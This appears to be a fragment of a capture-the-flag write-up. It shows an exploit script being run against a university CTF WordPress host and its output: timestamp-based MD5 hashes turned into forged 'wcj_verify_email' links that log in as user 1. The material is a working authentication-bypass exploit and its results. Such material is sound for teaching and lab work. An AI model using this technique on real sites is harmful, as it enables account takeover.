 python exploit.py http://ctf-fsi.fe.up.pt:5001/ 1
Timestamp: Fri, 12 Nov 2021 19:28:51 GMT
Timestamp (unix): 1636745331
We need to generate multiple timestamps in order to avoid delay related timing errors
One of the following links will log you in...
#0 link for hash 5818ea4babd510e63a3e572496271ba1:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiNTgxOGVhNGJhYmQ1MTBlNjNhM2U1NzI0OTYyNzFiYTEifQ
#1 link for hash a4db4141e5b16f67168685b98c3420b0:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiYTRkYjQxNDFlNWIxNmY2NzE2ODY4NWI5OGMzNDIwYjAifQ
#2 link for hash b01f02af838f384fdafeb6836601ff7f:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiYjAxZjAyYWY4MzhmMzg0ZmRhZmViNjgzNjYwMWZmN2YifQ